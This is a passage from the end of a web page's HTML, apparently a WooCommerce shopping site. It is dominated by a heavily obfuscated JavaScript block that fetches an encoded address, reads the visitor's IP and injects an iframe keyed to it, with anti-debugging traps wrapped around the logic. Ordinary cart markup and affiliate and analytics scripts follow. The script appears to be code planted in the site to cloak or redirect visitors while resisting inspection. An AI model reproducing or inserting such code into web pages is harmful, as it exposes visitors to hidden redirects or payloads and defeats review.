_0x447025(_0x51ba97);},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832['ip']))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16);}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51);}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147);}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f);}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120);}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))();});});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f;},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde;},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2;},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626);},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4;},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f;},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095;},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a;},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb;},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5;},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd;},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799;},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b);},'wMCbS':function(_0x156336){return _0x156336();},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939;},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8;},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730);}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7);}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95);}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187);}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80);}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2);}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24);}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da);}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9);},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8);}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69);},'AyBtz':function(_0x406b2f,_0x223349){function _0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3);}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349);},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5);}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e);},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a);}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85);},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741);}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f);}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34);}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- -0x66f,_0x5a32f7,_0x3f07b4-0xc2);}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d);}if(_0x1aab59){const _0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3;}}:function(){};return _0x28bc4a=![],_0x534386;}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)]);}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![];}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6);}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- -0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0);}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85);}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b);}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2);}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![];}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return _0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]));}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return;}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc);}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9);}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
		
<!--Cuelinks Script-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var cId =  "138489";

    (function(d, t) {
      var s = document.createElement("script");
      s.type = "text/javascript";
      s.async = true;
      s.src = (document.location.protocol == "https:" ? "https://cdn0.cuelinks.com/js/" : "http://cdn0.cuelinks.com/js/")  + "cuelinksv2.js";
      document.getElementsByTagName("body")[0].appendChild(s);
    }());
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fc6ac702c014f5c9026aecd787c42bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755919643 -->